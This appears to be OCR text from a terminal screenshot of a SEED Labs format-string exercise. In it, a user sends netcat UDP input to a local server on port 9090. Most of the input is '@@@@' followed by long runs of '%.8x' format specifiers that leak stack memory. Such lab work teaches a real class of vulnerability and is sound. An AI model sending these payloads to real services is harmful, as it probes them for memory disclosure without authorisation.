 Terminal
En
6:43 PM
[10/21/19]seed@VM:~$ nc -u 127.0.0.1 9090
^C
[10/21/19]seed@VM:~$ clear
[10/21/19]seed@VM:~$ nc -u 127.0.0.1 9090
hello
@@@@.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x
%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8
x%.8x%.8x%.8x%
@@@@.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x
%.8x%
@@@@.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x
%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%
@@@@.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x
%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%
@@@@.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x
%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%
@@@@%.8x
@@@@%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8
x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x
^C
Terminal
[10/22/19]seed@VM:~$ clear